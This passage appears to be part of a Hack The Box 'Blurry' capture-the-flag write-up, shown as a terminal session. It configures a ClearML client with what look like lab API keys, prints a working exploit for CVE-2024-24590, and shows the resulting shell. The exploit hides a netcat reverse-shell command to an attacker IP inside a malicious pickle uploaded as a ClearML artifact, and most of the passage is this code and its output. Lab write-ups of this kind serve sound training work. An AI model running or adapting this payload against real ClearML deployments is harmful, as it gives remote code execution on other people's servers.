 In settings page, press "Create new credentials", then press "Copy to clipboard".
Paste copied configuration here:
api {
  web_server: http://app.blurry.htb
  api_server: http://api.blurry.htb
  files_server: http://files.blurry.htb
  credentials {
    "access_key" = "FDRYS6X0FQKEQUOPENMH"
    "secret_key" = "VSmazZ1OdYS2tmpgAy1p8enZXRCs37OF6cX03I2vmtlYB1lhdX"
  }
}
Detected credentials key="FDRYS6X0FQKEQUOPENMH" secret="VSma***"
ClearML Hosts configuration:
Web App: http://app.blurry.htb
API: http://api.blurry.htb
File Store: http://files.blurry.htb
Verifying credentials ...
Credentials verified!
New configuration stored in /root/clearml.conf
ClearML setup completed successfully.
┌──(root㉿kali)-[~/htb/Blurry/ClearML-vulnerability-exploit-RCE-2024-CVE-2024-24590-]
└─# ls
exploit.py  README.md
┌──(root㉿kali)-[~/htb/Blurry/ClearML-vulnerability-exploit-RCE-2024-CVE-2024-24590-]
└─# vim exploit.py
┌──(root㉿kali)-[~/htb/Blurry/ClearML-vulnerability-exploit-RCE-2024-CVE-2024-24590-]
└─# cat exploit.py
from clearml import Task
import pickle, os
class RunCommand:
    def __reduce__(self):
        return (os.system, ('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.28 1337>/tmp/f',))
command = RunCommand()
task = Task.init(project_name='Black Swan', task_name='pickle_artifact_upload', tags=["review"])
task.upload_artifact(name='pickle_artifact', artifact_object=command, retries=2, wait_on_upload=True, extension_name
=".pkl")
┌──(root㉿kali)-[~/htb/Blurry/ClearML-vulnerability-exploit-RCE-2024-CVE-2024-24590-]
└─#
┌──(root㉿kali)-[~]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.16.28] from (UNKNOWN) [10.10.11.19] 39266
sh: 0: can't access tty; job control turned off
$ id
uid=1000(jippity) gid=1000(jippity) groups=1000(jippity)
$ whoami
jippity
$